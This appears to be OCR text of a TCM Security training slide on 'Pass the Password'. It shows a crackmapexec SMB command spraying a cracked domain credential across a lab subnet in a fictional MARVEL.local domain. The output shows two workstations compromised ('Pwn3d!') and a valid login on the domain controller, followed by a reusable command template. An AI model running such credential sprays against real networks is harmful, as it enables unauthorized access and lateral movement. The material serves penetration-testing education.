 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:M
ARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.225 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MA
RVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.0.225 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
Pass the Password
Let’s pass what we just cracked…
crackmapexec smb <ip/CIDR> -u <user> -d <domain> -p <pass>
Exit full screen (f)
TCM Security